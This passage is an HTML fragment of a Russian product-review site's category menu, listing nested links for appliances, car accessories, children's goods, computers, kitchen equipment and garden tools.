	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
